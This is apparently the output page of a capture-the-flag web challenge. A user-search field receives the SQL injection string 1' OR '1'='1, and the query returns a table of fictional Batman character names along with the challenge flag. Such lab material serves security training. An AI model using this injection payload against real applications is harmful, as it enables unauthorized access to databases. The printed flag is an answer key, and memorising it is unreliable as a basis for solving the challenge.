 Search User
User ID: Search
ID: 1' OR '1'='1
First name: Bruce, Last name: Wayne
First name: Harvey, Last name: Dent
First name: Selina, Last name: Kyle
First name: Pamela, Last name: Isley
First name: Oswald, Last name: Cobblepot
First name: Edward, Last name: Nigma
First name: Jonathan, Last name: Crane
First name: Harleen, Last name: Quinzel
First name: KJSCE_CTF, Last name: {C0nt1ng3ncy_Pl@ns}
First name: Barbara, Last name: Gordon
First name: Dick, Last name: Grayson
First name: Jason, Last name: Todd
First name: Tim, Last name: Drake
First name: Damian, Last name: Wayne
First name: Cassandra, Last name: Cain
First name: Stephanie, Last name: Brown
First name: Kate, Last name: Kane